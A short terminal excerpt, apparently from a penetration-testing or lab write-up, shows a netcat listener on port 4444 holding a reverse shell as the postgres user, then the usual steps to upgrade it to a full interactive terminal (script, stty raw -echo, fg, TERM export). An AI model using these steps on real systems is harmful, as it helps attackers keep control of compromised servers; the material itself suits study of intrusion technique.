 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
postgres@ip-172-16-9-116:/var/lib/postgresql/14/main$ ^Z
[1]  + 69248 suspended  nc -lnvp 4444
❯ stty raw -echo;fg
[1]  + 69248 continued  nc -lnvp 4444
postgres@ip-172-16-9-116:/var/lib/postgresql/14/main$ export TERM=xterm
postgres@ip-172-16-9-116:/var/lib/postgresql/14/main$